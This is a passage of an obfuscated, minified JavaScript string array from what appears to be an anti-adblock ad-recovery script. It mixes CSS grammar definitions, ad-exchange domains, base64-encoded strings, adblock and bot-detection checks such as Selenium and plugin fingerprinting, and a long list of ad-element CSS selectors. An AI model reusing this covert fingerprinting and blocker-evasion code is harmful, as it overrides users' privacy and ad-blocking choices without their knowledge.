poster','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','substr','kayzen.io','stickyadstv.com','tokenStart','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','focus','object-keys','EventTarget_removeEventListener','navigator.plugins\x20is\x20undefined','findLastIndex','this.postMessage(...arguments)','dimension-token','HTMLFormElement_target','[none|<custom-ident>]#','server','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','isElementDisplayNoneImportant','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','error','instance','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','[auto|<length-percentage>]{1,4}','CDC-token','auto-add|add(\x20<integer>\x20)|<integer>','HTMLMediaElement','kargo-','window.process\x20is','3rd-party\x20fetch\x20unexpected\x20response','connatix.com','<url>+','ats.rlcdn.com','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','jsHeapSizeLimit','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','HTMLAnchorElement_search','skipSC','https://bidder.criteo.com/cdb','ing','auto|wrap|nowrap','__prehooked','PerformanceResourceTiming_transferSize','document.documentElement\x20is\x20undefined','fxios/','<html><head></head><body></body></html>','encodeURIComponent','line','content-box|border-box|fill-box|stroke-box|view-box','esp.rtbhouse.com','isAdBlockerDetected','MSG_ACK_VISIBLE','domain\x20switch:\x20no\x20src\x20attribute','allow-scripts','hidden','<grid-line>\x20[/\x20<grid-line>]?','Plus\x20sign','defineOutOfPageSlot','Terminate\x20-\x20not\x20active','getAttribute','AtrulePrelude','deg','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','eventType','generic','smadex.com','as_version','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','option\x20domain\x20is\x20invalid','checkAtruleName','extra','Unknown\x20field\x20`','cefsharp','webGL','cmpChar','[contain|none|auto]{1,2}','Negotiate\x20sync\x20vital\x20failed:\x20','&url=','innerHeight','blockAdUnitPath','//#\x20sourceURL=mediation.js','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','ltr|rtl','abs(\x20<calc-sum>\x20)','4dex.io','none|<transform-list>','SharedWorker','auto|none','admaru.net','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','sourceMapURL\x20could\x20not\x20be\x20parsed','as_test','__gads=ID=','[full-width|proportional-width]','otSDKStub','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','cache_is_blocking_ads','sn-','Terminate\x20-\x20empty\x20profile','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','matchAtrulePrelude','http://api.dable.io/widgets/','cmp.osano.com','</div>','isVisibleElement','Element_className','readyState','fs-','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','6d29821e','domain\x20switched','<length>|<percentage>|auto','meta[http-equiv=\x22Content-Security-Policy\x22]','Generator\x20is\x20already\x20executing.','peek','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','generated','DocumentFragment','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','classList','__selenium_evaluate','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','Element_querySelector','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','<\x27border-bottom-right-radius\x27>','\x20>\x20','min','localhost|dable\x5c.io','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Semicolon\x20or\x20block\x20is\x20expected','que','as-check-script-blocked-ready','image','consentframework.com','Document_createElement','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','open-quote|close-quote|no-open-quote|no-close-quote','[block|inline|x|y]#','navigator.connection\x20is\x20undefined','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','blocked_filters','data:','eventName','nullable','selectors','use','<\x27inset-inline\x27>','pghub.io','Document_querySelector','<html><head><script\x20src=\x22','MAIN','initLogMessageHandler','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','className','_version','hostname','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','auto|<position>','bqstreamer.com','none|in-flow|all','Window_setTimeout','anonymous','__as_xhr_onload','unhandled\x20exception\x20-\x20','in2w_key','[from-image||<resolution>]&&snap?','https://tlx.3lift.com/header/auction','transferSize','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','teads','botd','Element_closest','text-ad','Unknown\x20context\x20`','no-cache','default|none','navigator.connection.rtt\x20is\x20undefined','ad.360yield-basic.com','pbjsList','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','result','now','htlad-','HTMLVideoElement','close-error-report','e-planning.net','googletag','HTMLScriptElement','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','scribens.fr','scaleX(\x20[<number>|<percentage>]\x20)','DocumentFragment_querySelectorAll','<target-counter()>|<target-counters()>|<target-text()>','auto|bullets|numbers|words|spell-out|<counter-style-name>','prepend','<font-weight-absolute>{1,2}','coupang','addProperty_','thatgossip.com','edgios','baseUrl','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','/favicon.png?','ads-','colon-token','getConfig','invert(','YmphM3prZnZxbHRndTVzdzY3OG4=','<media-query>#','sourceMap','href','[above|below|right|left]?\x20<length>?\x20<image>?','Generic','circle|ellipse','normal|<length>','overflow','visible|hidden|collapse','visualViewport','[common-ligatures|no-common-ligatures]','tagan.adlightning.com','opt/','isPropagationStoppedImmediate','cmVzZXJ2ZWQy','content|<\x27width\x27>','Google','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','Expected\x20','writable','left|right|none|inline-start|inline-end','center|start|end|self-start|self-end|flex-start|flex-end','atan(\x20<calc-sum>\x20)','separate|collapse|auto','content|fixed','lijit.com','attr(\x20<attr-name>\x20<type-or-u